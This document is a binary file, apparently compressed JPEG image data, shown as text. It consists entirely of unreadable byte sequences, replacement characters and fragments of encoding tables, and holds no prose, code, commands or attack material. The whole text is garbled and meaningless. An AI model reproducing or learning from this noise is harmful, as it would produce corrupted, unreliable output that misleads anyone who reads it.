7{2hbm�6�[4se��P�_U)�eruW$20��*J��<���A�*�s�aB��_5URP�/5=AOl�*Ä2�*y^h�?���7� �_0����Ҥ�id�>��G<n�csg�l�,���k&	J�뺅�<�׿����'~�������+�?j�;�c�;p��i�.e��D�vUb���ѻ�Ni�jvh�oe<�5�6QT�a��ꖡ��0�ʴ��{=׷N��)$9�䣪��,��ybb%3�F��)cw�ֺ���Z�i�˟F@Fdz��J�/.��eSS���P���mTq�"���{k{�(���2�8`�܌���;�Iq��⤞��F����E(��YRG~�e�4���UU�,yEQ���e@Ol��� )���&�8d�R��,�s@�P�w�6ʓ&r͵��=@���k)����_��2������e$��aQ�l.��9�r��cn6G�U�@�M<�gmT��3�(�{tTt��/�I����EN0�L���`�RTF��Z�Nè�6��BQ�n�ڨi�qge<R o�W�R#���4�����
{?���s�=��W'kT1VXU;HѷP� ��D,mgRQX�1�/����3F�g�.�OF0����-<���������PBLyɔ��P<�HA�ui���E��ީ���VQ��N�M��v�Q�&�wwf�3ݯ�2�9�td��I#D�h��B}���RfRJ�ǟ��ca����V�� "O���8I��p2��{����~�V,���J�1}9)� ���L\��<�>h�r�������X]�eT�T���Мd;��ɏ�6��Ķ��l�aɝ	�3���'(�߮�M͹��\]4d�H ��8F@��c��N�L��-SR�;;�����l}ޣ�r��@��ݼԑ���G��<LF�ܸm��sA975�a����0hŅ�� �� =      !1Q "02Aq@a����#B��4��5CSRbr���� ?����+ԁ���J�Rd�K��(� 7�e�iR�/G�U�:�ܹ�

Y;b-����Oaj���B@�$�0��<�N�
j��jT�f�g>T�{Y¥��O���u��)-���!��7���ߌ܁�S�s�^�E2A~[X[\1�� ��Ϲ ��[�4�%sJL�4�Bv޳n���1�M4o� %ְ�0!�r���]�
]h�G�I�F_�@�9�[�2X�Z$P%���{�� ��*��dMN�!eU�]�e5�(ȉ'�?#��F�F~s�G� �P�����2�k�ޫN8��s[�QTV�Qq%��θ�l�ҝ�oe��5)� ������O�gjqi��]u�-&`%3]+�3�oa�kM�n��nu	� S^��ۂ�����n�=hEMr�C���޴.	-�z3C���U�dzxR�x���n�:q�m25XnR�5��X�|0�'�<��W�%�#q���֞q^qM|{��	�D�:�,�f� z&��ޖ2�->|W4�3��)���VՋ��^�2�+j��~��t.%�oК�c���X9�*4`�6N� �$K�a�@���u?��c<vS~����5�8=��'�҆K'�%LL�ܻ#�~}�h��s��kX~��\�
�	�UֱJ+��}�O�/>�g�o��چ�F���q��Sr�kA*R̷�0r�O`�M� �D�b�[n��-�����0Ւ�u~���,�NZ�
YjN��~Tm�kcKv�SW��s%�ץFq[S](�x�ī��ad:��"��Oa�!z���V��^����ܻ��r�7']��=C>Owg�B̼c�{+��C���7��[M>��
�����-�b�q�� �>iK%����G���S�������չ��x]���������L�� BKI��em�Xu���n�>���Y=�1�MW�h���Z��g��v�Q�;z�r��Z��oˤ���Zw�煼����:,.P�_�KR~��9_�&)M!{ʉM�ͧ|�L�a����f5:˯*�9�K��ˡq����֘�̄�/�=%��w���}Vt�Ҫ����t�1G�к�L���r�В]=�I.��'���T�,��V�T��ك�����-$;��x�k�O�!͎�������x�V�:si;��Nb���8�����m8�poD�e$��Gy��#t����J��})�͆t�jLFX��j|�;��(�Im�S���_�I�ύ~1'�_�K]�>To�b�+��(��[����\gc�q׬N;���m��K:n���=���|u���=�^��oN�L��n�+OF7	5O�NAo�j�%��t�E�/�w��֤8��K`c<���Ô���	O;�[p��Aw@��k��n	e�2|7D����Ҋ(w����ozWX	'�DM�םHFᚢZ���O$w"�������՗��kVty�h��e�f�m)4�Z��sq��*L��Qh.�T����9�a��qjW���Z�1Ja����5)Ǿs�z�םS-���
5��5�u����<��B*ړ��*���9F��ē�J�񩬌wձڣ�d裛Sm��R���V�3+/�K,��=J�ޜ�������� �ak�B���^�0�*�:�d�R=Y�rר3}s7V֩X��u[��:��>t�My��V�*Q�K���Icpi�"-z�!� 7��M�s"g5������o*<y�;�S�9(��?��Ģ=)G��XdGc)q<k�����
;�:���0_�)H�f�i旧�Ja�*kʱ"65+�:�����{:[����V!�o������=�4��_'�?��̇{��#����E�ۍ�Zq��Uty^���}��~�[z��ȅt^��Dt��&[ڟ��q<=�Mp����L�����Ô��inV��e�O�O����$_�||��O�B�����F+�B]_�3F)�.�KS�x ۅ�ҽaeBq�>�$fc�p�n��G�~�%YF� ;�MK���-�toᮖc���Եi^^w������	���&�w|>T�5�H���;��S� |�S1����1�_E��b	"��X��&�B�Z���ޥ�
`N���^+���J��R�O����ɫq�|jxY��E���u_Cy�\���zX(����Ή,J��ǈh7�4��K�4�>�6>5�A��}̣��z��K�3�w����ͩ�o�������DGƹ��iE]hM�-�;�=�����VJ3HS���)�_�Q%L��� ���.���Y6�TS��t�5KS���[�����M���7�@ȇ��ji�۠h�D�{��OTw�M��BC�-M\�Ӌ���m(��]֥
�����k��n&�;�ǁ�q7*i�`���m;�M�_&��[�\rGx����������#��I��p�<�ׯ8���/;S/�.qz����ZR<@�4�-q���x^���舯���ɛ���W�M|z�� F    !1"AQ#2@aqr 03BPRb����4s����$�CS���`c����  ?��I�4u1m���\��W�����*pgu���������/��W�{ڹ7��~7�;[�3Ta�3��U��.8��8�|��
PqN��S8c/ԝ�o�����8��G���\������v\_��s�q9���q��*�A'�H��/��O�T�1�u>)�Q���V��hM���Y	۴�C�t2~Wq���;��P��2!�X;s������8*��dX7�"�t��x˱c��M(*w�}���M��&G�1E^P7�v3qh�3�jF�ܭ_��� 
���_��@��p�\|-Dl���^q���g-�Z�63��M�� J��J�y�#4�g��0��R��k�x>�%4�w�;ؼ�� �_g{n4sn��� ��֋$ic�����а�y�V�c�9����<�:ђSW;�W{���"��'�i��Q��/Wy�S�-�޽�X9�j�����_n�.K�_ٲ���n��7�4���3;���9_��"��\�z�#��x������-������ʾ���%a��WWx{8�CЃ�h�(?��ïIcv�x֯<��.q� �mǖp��ع����rV�8fҟ��b�0�<F/�к�z�DvX�`s����?�{c�;_ �Xt[{U�����rCg{�H�k��A�Rf"�!���#w��2��>YβJ`7Wņ��I���4��ҍ�*�Ġ'r|���K�>��W�G�F/�؃�!�9-�zI3�s��U��p���c0�OcvZ9�	#����F�c�1���'Rt@���y�za��bY�"�8��
��TlK�ȲQG�������Wk��A���}�27��Cڠ����mZ�Ϫ$��� Ki�owޥ$�հ5:�`%�����G-�2Ǒ�g֙4^SC��i�Zb1��U8���vdp�͹ѽ:i�9�k"i{�pk-�K1ݹ���'dxt-lÒ>49�k�2$x�k���9��a=�Fv�+=��T��t��W�4�q�\�oO0apЃ�_k�T�n�q�}����[j:�y즄�E^�����>��h�����s�m?Ad��Na^n�G���^qA���.�y��Q|���嚶9�x������q�te��f��E���ĵ5�r��� ���d�קxƙ#a~�Bk��F6�_��v$��	�wd�si�O���H��<���A����8�� �� ڋ��pړ��.١2;�@+��Z�r�t���kz���;�x������l����pZچ=�Q��Gc���1�t�b�GsX�J� Qqk��ҷ���ysZy�d}�*pj�E��<#%�e�۸�ׂ3�5��4Mkr���7�0x$4��:� ؏������v����e�qXhTx\���8f�K��������3���N$�(����5�6�k֯�]KUA��.{����zE�Y.U�>����}�����{�N}Z*UN/��>�MGg���[��rT�|
��,=c�� ��h�7}:-�s�|6I�'v [�>.�hp��p�%r3|�`����g��*��GhL����g�poF�iN>a��h+�g�t0��ߪ�E��:��%��=f�ZhB��n�?��2��~�
����?��E_Ÿ*�9ohT�9��N���@�W����,�Lx�¾��> ����>44�7}��GNL���C��8קj�<�?Q��~���#G5U�<s����d���@�n� �rr��{:s�~M)�;7�
켳:�\�Y��A�Km���vz���^��A�\����ھ��.B0ޔ��T���� ���.;q�:h��z��z�ǘ�Se�#��#��G����ƧЕ�Fy�BH�ZzI.���n�5�۸��vM�= ١?�oDT`x�O�7�Xɪ<��:�&�#�;��`^�r��O'Tw����8ԜϢ�K���rB���B�ڔ�Z��7�}F��W�K}��q��wC1�G��58��2}z(��Ÿ��M��i����'ʱ��k��fc;1\�|��������G�o(�c�g����/-?Ur�5O�T��v>VN%�;��A�[ך�
���;���_�꜕�P�;�a^����B���g\�e�\g�ޔK����MǇf��49���,_��ՉŇ��L��>m�D}���a����kYX?Xx0/���v+�������;���;��[N'y�K���2*����wPhW'h��mj��շg��j�z�r��s|�_�l����Ŝ�Ul���ա� �WO_L��ԃ�t�N��,���;��a?����,>�`.'pA��q���\����ݝ��^�>���vf�G�����^�S}Q�����������[+�g�v!r����z/����ܫj���T�����;������x����ZD�<�Y�a���]�ꃤQ¡c�Ř/����m��=�U;��ݧ���u7�L��*�8��h��аc�>˗#?��`���w���ʱ�H�ʼ�gy˖��j�����D�vDr�k�EV՝��Ql���rؚA�B�m?�ٚ3�Y�2�7�^H|�y�j����G�5�2� K�[RDդȶ�y�X��兝��W'Y�m=|�ʜ!'g:���4�[W��j�G ,���ƪ���Ҿ�{$.o �6��$�^N_��S�-{n��s�1%s%���z���Oh���{_L�z;�U����1S�U�'��_��vf����G��\**��@�h�&wN�.>8	�\���က���E�@�3�~�g<��:���
���>u�a��=�.����\�[u�༫�e�?����G��>+�|�������5���>d�K3��	�?v� ?�D�R^�� ]�27V�ָ�>W��T�.ߺkB��>)���k@�+1-+�3�^�˧v�� �T.��cEMI��;�!���k�p`�q&��^��k�O�]z�CZ3%l�E�޶�$QU�-��� &�!�ME��F��u�OF��ANhޯjE���J6�$@=��׊��T#����Ѳ�N����h^R/�O�ٴ����5��{�	%{��v�A<��].�B�*�\K�9�v�t�⼛~a�ͳ��nx�co���(\p�A���%�O�}݉ԁ���������0FNt����4�2�z�M�恚��uf� �j�d�y�8h�ڪ�h �� �8A{g��׽�׍0BV�H��:Ӭ�X]i�QJqp+Yo���p+U2q'��j�b�8��慠&D]&8��Vy}g��
ga�t'v�G`Rk_x�=z%�����ˢWZ�/(~R���� ���� ߊ�][�n⥊>kJlr��EF�5�*q�Y�����3�4k��Ϭh�k���ʶ�[�4y7��ˢ��4��R�����Ѽ�C#g9�9��_���g���A��]�F�T市��VIǴ��� ��'�0s{(S;���k#�{Jwj�����jIn�V�L�?�t5���7%(���;wh�&�Jkdq��+�M����G𼬿�!���E훨4}���|G���^��7C[�ƚ�&�J�wF��F^�8*����u�m�����UC%�v�Q6�̖��A��Y��t�R8��Y���n8������omSd���/�%a�t	@��Uq����N��~�:'����.�������>W �J�$v+S�qk���}�� ���W��A�<�ҕ*�6����L�á͈0��͇��e���Ƕ�i�+��� +��� :-ѥ����al��{r-����Je��Wf����)�Y���:��?m:c���~\淂���:+v!׊#:+A#�~��sӚ��E���m"(�x�S@dm�5�);� Tf���A��g�opq-���P:�aۥ������O���O�I
jt�X 4�\��'�\�~'�\�~c�)+����M����C�l�qm0�Z�"ix�9��4�)d�j�H21y� ���hU�O5���k�H�]��v�Bwj��5Z?�M��7]�s�h�N	 aB�����Fֹ�f�s*����J�Gy7�Q��w�N��q⯳�sx�,F�*?�R��ѽ'��`��q���5���M�ss=��Ur2����h�nR���?M�L�7x%0��o	es��Sk���N�V��w�Y[!渟Ԩ��D��v����&���D�OcU�������v�5�(�]0ݫ�����R������w�;�E�`��w$���2*҃2��ǵ�pj��h
>��6��*�r���qW!m��N��p�����r�O�=�v��*��������h�8_W�S`���hƜTb���;�&�J<���d8�fג/ޥZdpT���G�~�����	<{�|��)� �Mp���L��GȾ�>E���/��HL���x��gt�y����H���k�� �0��s�����p^�:����աϳ0��g0��ʱ�� *�'��^a����D���Ph���h� O�_��ɮ��i�L�;F�
�7v
���j�4��L��(�z�[/�VȦ��
��_v��DCY^ėI�!^�1�@�C�^M���-x�N+���C��伛>];M�UkP�o}��r#��Bh����*HU~�� ��6��Ҍ�k��7�W���_]eݪ����'~���~�)��$E3qܵ�LY\�<�������c�A��̨5�h����]4S}��뷝_A��M�DqS٧qq�;�lp�����L��ݏr�y^��;�f7�������	%�^�ub�&�Z\sW�����-�s��Z�A�680�����{�ĒWح���]�K�*Hb��4.s��)5�_����$�Z���\�����C�+?c���h��*��N�Zxb1�B��Zo���s=��|dS,�8F�^���ђ*7P�t;p�2���3Eh���.��1{M�x��;��� �k�_�V�WK��RY�;[Ow��|��z�������~�,ߛ�Q�BeM`�_~� ����j��1����R�
�~_��.��~��Ѭ��V�-f�W�3V~�&�'����{�Z�/�8PwU���]��uq�r|��U�ѕ�T��~��D��C��"{N�	�$s�qE�g2W=�#
��桎NsZQIg��B��ư��Q�W2�qE���ƀh���+T|�+�6�Z��*F�2���ݿJc���[�����2�������lq�5�	��:�k��u���\kU#[�i
}{nߥ1���UׁΊ(����f����k�^�>���ْ���2~�$v�]���� ��� *        !1AQaq@���� 0���P����  ?!�
cѭФKsr���}�]PYrZ���7�l;6�
�X*sT-�-�[�EC�K�2�f�U.Y�N����<�ۢf5
�!���D
w���
��o액e ,���6H��Y�Xg�����*�feL��rP��ȉ�$�*C, 9(� ���t� �)�!�ةr���}@�"����2!�HS�o�Z�H1���
��"����䢼��!��������4duTZ=P�H�Z!�wU��.��'�gO��j���H�R�  �����?�W4��B��*'ְ#F\Ѽ""pG��ou!�����m}k)�zJ9�wO��9�GQ���!�
��4KlB?F�*:���>o��k2�*���c�Î:�:��@�-Q�<Qu��
��4��0F+}Pu�KYS���	��l�e�T�CX��%	?�&�`��O&WN���B�h�]pD:��D��Y-���d���v��D��	�U�����r� ����T�brJ{�ix%2�r7hE�xX���y��!��D?�rc�g�&����	�mЋ����7@P�� p���h���H�OH���D�h��3G	�b=)ep�9��H�ۈO�*�d�������\`%z����A��$І$�F'1'�uG"7NH�\�O��.�h��U���.T��2$A
ʆ���[p-�����a]="0�A�hsYsfh�j�)<��F���D@R�'�^�Я#Ȫ�� @~/��%�裎�$��&̬�<s 3��`3����0-
�	�C�����6�?Yzc�j��Hb�&'$��������M��gs�� � �)+$  0����QY$9�����|L�nA=�2�%�+f+.��ʤ�e>)_�2�
H�r�u�9��Rh�  IJlЧ@2�(8�`v� '���ঃ �!p,K�Jt|�x@S�.�+V�9ө'Z� �:d��1�6��3���ME:�Y
�feƲ��P#��7T�!(��U�`�*���Aw�t�@Є�S�T�
�\��Į��oT���\�|T{��DuUG�Maʊ[FUX��|��v^�Kɨ���K�xFx�A2!�U�F�R�@�v�(����Z��d�I�EZԢ�� =�{a^S�@G��b#e��0G�X�R� �e_|J�Yl�'�o�l��bzD�Y�����@{���.�D&�@���������1[tDh���|�m칲��0���"��D���"�\�R�Hr� 8�0o{lvw~=#U��Q#�S䜉j`^�� *P��~�DH�[������P#�~�z�y�Od�D��{Q9��b�+^��fG��ٸV�ٓ@���
�}5����Q� 8>މ���ߜҽ������Y|�~�lL���9p[uB���j�M�YR�+�w�	?�8"�2�F�CB�����9��u��N4C�x��� �d�J���s�>T��!�H��>5��x�k��|�6L�v}�ʘ�2 s[��?���p>����mo����;d�qX$���|ո�NS�]8��?}^�Ǹ�8_$���Q���-��L����S̊�r��&�h�4���l 7�p�Ж���N��	�{�`��k¤|k2�9�O^$�<��U�d��
���J�<L28�o��	힙2E��##�����䰚� ���ƨF�v�NI�1�l���k��A���48Z�P�������B
j�-և��|��P�%�5˚%��� ɮȆ�z'՜�~������r� +�k�k����\�b8�:"�-�<S�����n�% 	�<ߩ"q�!�r�Zg��DE��/�+�g�W��9OE@;��TTT�?�"ca�nK#HCT��J�d# ��h��V�W��_f
�Ie�&25� ��B�8G�I��r��C�Ĉ 9P ��-5T=��N�.��&Br��348#�RT�ˣ��_I�7��em�!�=)�ڱZ�#����ii�.l�Lc,��&�1�*zY:�j!ty��O�6�*���8����I�y�ʚ�a���:�8ȝ]��n�0ڣ^�Ò|2�h�#�/��<2��߀#Ǆ�
��?.��wՖ�H���u�!������p��7��E����~��2����sd=�b�h�Z�9�VL�=Q�C�>�H��́~)�+QnS�i��,�,O��Ā�-�6��4(X1mvI�=�z S�$O�+&�H`<� ���y7���$z���� .j�)@��!Oj';Z�΢�P`�D-�d8Z���0G6[Ԧ"7!� Jo<9�r��T`��T�p7ۢ���/*�D��.�ꌚ��3ʸ��(>��#�FAg3�O�a�d�`i��4�D?����/��g$'{gҤm�"�S��x�e������J��R��7�9�D�}�{Y�^4[27��'x�`�!
�@�3��Ed��u5���+��3�g�$bY|�v@� ��fhVPT-�,D���¸�E��3��*����
:��^#T�6Os�� rh�W��I�tN�
xp��{*&��C��Z  ��ׅ��9"Z��>�I06�Y��83+o�
�vm�)���-���1`����_��~ '��ll��8I��j>�(��H�n�����L���k,	; �٣.�8�1V1Ί L�F!`*��D�� }�x�$:�ٳ��GI�x�� D�$dY�Ȕ�e�R��
i!�m��7���  �0	��W� �Qx��W��Y�-�R��0Q��¸�Knfc��W��x���p��%â�g����IE�kxQ K[B�oz����VA�]؜���e�~rc��a��2@B �h w ��B�,�x�O�||�E�:(�F�;!{�Z��Xb��T^(g���y͢��ax�[	��iR����U" �5�e�؍)8��Z�p �� H ]��j�st�$�J;�2EąS� �"�-���n	��+��;��@p�����#�'>"$1���|�����42v�$�x��S����xs�O��� �,��Z���e�m|�	���*�la�֫����fV�Nʴ�sY�`���2 �(մ�9)y%�(�D�hm��BF�
\�rD��s�H���Rbd��`%�΀�#�%�
�?��?�`tN�(ҧ��*�r�{�@�	2�q�m�&�t���"�nXx: ���IM-D�C+.�y��
P��3�(��C�� a."J6Q(@��1'0S!�0<��H��hJ
�d�ˌ��5����`',L�x�_	$Ӓ;ʢp�~�{/ʋ&
F��>���|'Q(�!�d�+*k,��y� ]�!�UExܰ��&T��! �@DN \%˕�3(a�j��EQ9(���Q��)�n!���M?KR��3ͧ�

��3�P�R�;�Y�2	�r��Y�P*sZ��ae��g��A����sa�P�APeۭ2�\�(��A�̏��AO�s� a�Y�!���YȈT
��d9с�>��r��*?q��H�@�E�h�(��< ��T �s�A%�*����I&����~(	�:p_5�׈�x,��` A� ��π���!�ޟ��f�4�1_�6<��U+�#o�7�0
�E�9�R��h�� <&hy8���,��E��9t�'်�M#$0^�$�x���1c�x8$�4h2���Q�A��E@GԊ[E,��j�"d��k\���� �n"r�� L��:� g��؁�>&���GJb�#1F��0n�O`�5i�@"OɌ���uO��(!
�wB�6�S)���	�3���G�)� W�8S>�8��v@n���xB�X�+5�䪍��Ժ_Zhh���,�|�h�T�@9N�ྠ?��.H]�0�y���W��^� �@c*c�h��J�܎���U�a�bb�1�N2�93E6k���Z�
�H }Fd|��୐w��O�]�m�(͒QB)x0�ӆ1gDK�Z�ئF��p���{�$�F�@�`��@ĸ_��$�4��f���W�P��9��p!��ƻ^HV
��hb�O	��n�6
� U�&#h:/�A	��e@ S��E�� �9�x��!��fB�$r�.>�f��$�juO�rS�� ��(8좳陚DX\n4Aڙ.�7f���Nm	�D�z���}��v4#t�Ԝ@�_��M���^S���V&t�S<�Y�'dU�/����A���y^#�>,� -�o�����(��rcrn
h��J��3�#����)�xL�GB�KJ
 �^{Dk�@�^�@}!D@G²�20NŊ0`� ��Q�\l��d/�(��r\�J�f�����������"�=�u��>c�*�GC���C�Yv�xN�>u�@$��X�� n2^7%,����� ,莈 έ|�H��I�rU�1���+�gF)E�l�Fd��L��D�XQ%pE�5 ���A��dOϥ�;6 ��p� � ��"�����Q�(�@{��-�����lVb��Сq�uC�8�"�D�@svQj�&�7�dFFE����&pY�6�@Q\`B ��M�o�e��Hn�-X���a#�%
p� ��p�������A@�c��@� �1��h8��
�D'C�
ȭ�F��2�#���       M��  �  @     �Q  �g��@؁AAAA �hs��;�      Dp     8VYa1}     ̀�sS�   "�6k3�(     �    ?gc�  4�ع@��AB(     fK�v s6           7      !�   �          ��(o$           �"���W`A߬           �AAl �"            :< � �$QAK           '�A$�E      J@                � ��@        � � �   @  7�       ��     AA�      0AAA � �$m      �0� � �   a�ˤ�    x           k�      Hh�       ,`� ���n���, � � ����                Ѡ   ;٧0�0�0�0�+~�       	{��    
F_�        �q}����r���    V0       oS�1�c�'N�]��~��      [�doM���J$Q)���     xG�/�����T�X�c�/3      5�nq��W��M
���     ��m�)�@��+2����3      ʲ<\��z���7���         u���u�N�         =%1\8���DY�     �� )        !1AQaq��0����� �@��� ?�;hZL:��j��rX��!����c���ctA]*@�"a�#�d�4qo�l dJ���V��/)9S�^ν�&<��F���� �j)�Bc�F����\���YTCN �DZT�f,1�M⠗ybBi��'���0�W��U`*�
��m�W�b��������������������4��P��|�j�]������!���]V�+��wBa렍�}���	��2�X�\�v����X��8@���2(�0������Kĳ�E�1}�U�^��ڣ�>�����^�����h.�3�G����(��ܮ-����5������`� t��E�ֳm�s�(���炔�2d��&��˲��6�Bx�k2Ó+r8��M��oQ��D�^)����m� �r�Ao3���������8�m����ەkN��^7{gگw؜K��7��b�-O�8ˡs�
W".�'�Z1S�^�]ݯb�'#j���u5VL�>&���84�*lD�H�}Ե�X
"�s�5i:~�����Hp� G�{_���� )&,p|�h�`q6�׊z۵���>
с6�{���� �.���x¤�]a� ��9
��F$Л���Z`\�>�C3h��o���~1�0�}p�;m��QQQQQH��Z
u��K�&��il$z���H�=�***)�h��W�B$թ*Y�M1���A}�Sq���*��[��}-��VR:58�������?�����<C���X.6���BieV ��[�hp.9�l��?�0���H�j���������`��4��u�σ�>�m�n����z�a�C+�r�YM(	.e�{o� ���e�|	ߢ���W"[R�v�u��EEEE4="����="�±�/��!��������b��@����>x��Z���TTTTTTQێ's��s-�?����������$%��;zT)<�\���SB}K;����T�qt�+�� ħ~�	$|E��;\w{p𢢢��������#���m�ٷ�Z$�+}_�**********<;�4���X;�x"�oߵ*�� �Xʸ�G�|{Vw��WI�=sP�<��>������8O�BTCs?}(�'��>*�2��z���c��x�����΃n|zU��D��3"w���R0ս�����=�8�c�46�����ڷO!�Y	��V�9߱Y=6���Q�۸�����ߔ5 ��O�v"㧯�!�{z�[i�@�� �%^o�ǧj��p�J�EEEEEEEEEEEG�*?BP%��٫��CӻP���W)�cѬr�r�i�jjs<%`O*˞v��`u�W�;�0#Ą�[�֒��x�Ax��$$5"JQy�+�zH��^�M�s���j_Qڋ�}h�ͬi�}�~��O�$L��i�+�g8�a���{0����HxF�[QĳO L�cڠ�{B�$�F�&�F�h��u��8�ҁ-Vڻ�8n�F'�b~(�I;��W�6<��0lH�n²��'��̬M�]�eF-�o5%1.aǝ& �eu�|+��Sz�Gz��V��7�H|S�#��j�x�R�d�]�qg~�&��լ�/"�M��s�4�	���W��� r�gɜs��amidT���h�����mC�v"�w�NL �S����|#O�k9�����A�&o�W1�F<��͢q�W�ai!���*���5qp�ssj�ޚ�J�^=jOkǫ]#�Ѭ@�U�ʙ"��X�8��i�������R�1�-�_��nfHƺ���j����XMO)**D��x�����f|��|�^gz�%�v��C�골@P(炘ou�igI�}oSP�߉�j�8ǵO�'��0�*��	�� ݩ'�\5q�(��P�+��{{WB�49,�ޤ��O$�>�&ZyvRd����6�rX�4a����֡"�t�W��"ܙ�����MNF�2��Ԫ%R� i������0�����윻Ո���RȚ,`��B�4(Ci�ՇU�1�4���E2KJ�W�	0X�$ڢ�R�9�0�'M��CC-��L�T�P��A!�V���R#�T�2��C$�͛�����H$4��\*bb�j~����-ļ�i��L����Λ���v��$�D�\Ԗ���(�΢OC5��zS���� ��Mi N��B,
M��9�N���^���S7*xٴ��V>ڔ��am�#[��IP��w��9�4��`,�5�(��8	�4l�,�)�+䦾et�#�V]���ԭX���� )      !1AQaq�0������ �@��� ?�	b��лӯ �ֆ8���߂֦SM�#B���q������d��`0x�A�U��ϧ���ϓ���h� ���?w��x5>C����._J��3=) &v�w�O�:c���� �WQ
s29;�`�����k�����N��~��<%X(�nLs����jf��68��4�7N���
0��A����ONf��8�O�0�n�2�N'/�.@��bO���%�⊓�g�u�Gg�x����Qyg�X�CB�\"]_��ʺm�҈�q�@}N:{���4Ф��Y
��wN Լ�~����/�����Ԧ�~��R���u���Z;��ޥ�;}��V��`��ţ������U���j��U�]����=�f�X;~ޟ�׏�kV��u�jc�7�� 1GZG�&7����� �Pb���
�������S1x�����IԿ�)�c>�c���訍a��u�;j���M�z69�M萀�`��xH���y�C}MO���+�V��M=#��"�/�<�#9�Ђ+����Z����A����B��Z���9ڀS�U;���&�jQ���>�T7�� �w��|����Y޹u�ǂ��e��4���� ȥ�é�r���%�qV#;�~��=_'�4u���K�/���g�G���K�n��jr]����u؊��,1�KR��g~��<>�<S`TTTTTTTT��۱�
�.V��`������Ll���g`N���J�/���� ~��QQQQQNa6Y;O�V
��z_�j******<e���Ӷ��6r���� Ñ���w�����\��_1_�����EEEEEE�j����q�B��M�X�pD��3� 9h��yTTTTTTTTx>G��}v֑	�e��V�����O�e�/�_zu�eޙ;R#�v0ߞ���CÊ���������|���QH��%���<A�9��b�������	 �z���i��h�M�}lT��7{cޤ�s��^ *+NOǧ}�@ ����#�z]�ݏ''�S��G��8�.E�3�FC�ϖ�]�F����F���9x*f�ea�y=j8�{>[�v�������'5u'�z\���=�O�`�@���~�t?�>�g�C��ث��@|�p!�/v_j�������������4~�_Z�=��=���Da*9�|>w�F�a��Bq���I�wզT��� B!*�3���&vw-�*H��ϵEEEEEEEEEEEEEEEEE9x�R����ǽH�8���)���Û�U�'���Y�D������ �#�2A��X����^�-b�����O�u?��$ƆcJh�ѩ��/�_J,�!��iBh� %0ј��ͣ{��k��?6�9����� %��v�t�.6� �j l�Y=��EK&^o�!pM"0��o8��v��@d���+8�߭;�yw=��p�mw"�ɯ4�"I`��P��pҐ)#�fs'yf�Ɲ
6%�DX��P���+?a��ƚ��a y7�QCd�5*�vy���y����ZO�B����Л@ ĳ�Α�H�(ȳ�0�@30�`ӥ2��q��s?T���P�b�ob���Y'3��pa���4rCnDBA��[u
�g���S�JЍ��
&e�ͣ��,X��92�Fm��"-�� q:[�V��0�:RP����wn�m4�g1RK��M)0��-����D$kƓ0Td�2ԄI�ZL�ˍ�����b��f�m2Ό'���үw!�byw�F�-���5��Zc,sJ%�����d��$�ԲD�6��^&3fF&�z��8�8þ��M��ɾ�Jϒc�N�z�ܨ��e�5
��7c���e����"��ע�Q ���c��(K"ځ��� a�&�G;�@��#��(A���A����ţ$����[LB ���˭O	�b��^�L���xHFϝ`U)I6�er�PB�ֺ�.�Y� ���G
���<���i:�O[�S�� f�4�N&���@90@q�D���t3?"i�O Z`�Ůvk�6Tn����^����(T�u����h�'Ͷ� �pby��C(e�D�3rA=!H�a2I�9���>��A��S00� ����'�����f�H�^�L��sfU�T�C��};TG�2�|�V�W���4��$�Djl�f�-A����M����.ۛ�p��एm �ΑI�*!�C�Y1hI��|յI	e_�
�o�2Tť7!�-�p81��Id�'_�%���I��+<Ab�Bwbש
L��(�F���B�'M93�gڒ�L�]�v��W,У%
�ύ���)v{�R���W��"|V��h��ʍ!2�E��)�J E���Be�V���z�E# ý��dM��%�o�S�6�fz�X�y�+�Ԏ� ,m��1���ԘJ
[I�$�D�EU��I��zۚ<���.F�޳�M0��/hҢ�p�~�Z���}��l�������\�H��]���Qfw�#�j �ڧ-:.�w���z8��N��g{b)t�)mP��f��8��zzP�c�� �� *       !1AQaq�@���� 0P������  ?�:�A�5�I� ҆��UR�kxN���)�v� ۰Uk"��W�}#���l6���_�����I]F��&4$�[*� ��K��潮 ��	�?O0	j�_�;��
b�B��Σ��Zk4Z�QS�@,*b+�����yi��K��KP�"]��y�E ��s3I�((�Q�τ[��U=���G�������/�W��4VsYI:Y�'P�U�����
%r���r��$
��_y]_�� ��uo�^�^0�B�����F���Y��@�+_ ���S�h#�D�hx~qr���ǚ��z�v�m����ڀ] irNZ:K���1�m��u�1PQ`p*骲�9][�1\�
��ʋ�e���j�����:*���im. eB��4i�
><{�3�wla���]yM��5�*e�s��w?�0�<�+x����u�Tri�������@� �N��M�L8�^]+t�&z<[�L�<�fZT�0t+����)Cw��7�,ra�M�[	���x��vͯ�?�n{7=��l��yJv����j���չf" r�]�m�� �k&��c�㵈��!M[��H%�к�5��(zd��M�F�z���7� +P����N���j*-���[Qib��m�LLZW��i�H�5����N& �|Wɝ�(�u�@��{{�bVc�p=�B���!�}W#�|��Y�� ؓOp[�u:�=ek�%@�p�;D�ÀlCw~`*�� ՔH��|x{{E�ل� �񬱆Z�hE�Ù�0��e�p�tDB.��AW���7sY\9U�?�4W�/ywW�~�Ȩ���3N�Q�$�N����"A4�yi����w1(b�(tOY���P�Ӻ7] �Fw��/v%g��uj�Yκ���� �EL����M3=��D���m�;�0 j��,�K�>\&G��^�ޕ�����3PZ02���ox��q�,�B9f���fil�Xb*����1Z�\�S5���l��I��5�]��\�I���� �^H�$��a�Z�--=������Q��"h��[6Gq��[WBQԶ��"�D��P�@(]�J����EX�~��.�}����w�¶"mҘ�b}��d��t���+ށh-w"�Х+�I���A�p�R/�/�7t��ƀ��n�-񅻭��t.\��qq�N��f�R����y�z-�-�
�}J��q_���Lq&��7��?`v�	^
@B�1D��N���ҮU�mb����ާ�ST��#N��c��ת���oWp�5��ؖjR���N��}�������4�hp����ȴD�[M��9�X���W}�� �i�'�=�8�@ v?�DC.ґ4��'�>�������OT3��`����GDv��j�z �&�K�n;w�^��V�,�:L�[�*/�����|u��)(;|�j�Q:1=�h���۔
�[�x�v -D�U4�~�nKUo�}H�l�46��,�G�`w�۬޳~ ���� L֞��լ$ �W�N�r������x{?b�3&�����/����*-ȁ���  Jf�=2�y\���V��-h������oi^�Y�(]�E�B�����Ȼ	\k]z�\�1z��#�_�@� ��;i�L@p5��:��t��g����>4 e�����ю��^�.�� ��mJ?��=S> �ؘ��Ԕ�Texx�8?[c�h�j�&?�����5,��-p��]��Ri���Jqf
��"�|��A"2����錥�t�`��'ws���ξ#?�
#���5�PA�e�?��7�\��GS���NӀ����I��W�!q��-VW�� �x���2�~��_��GhU@0,e
'19�;Tk
Fs��y��M���1- l�a�'���UlU����9`���^�!
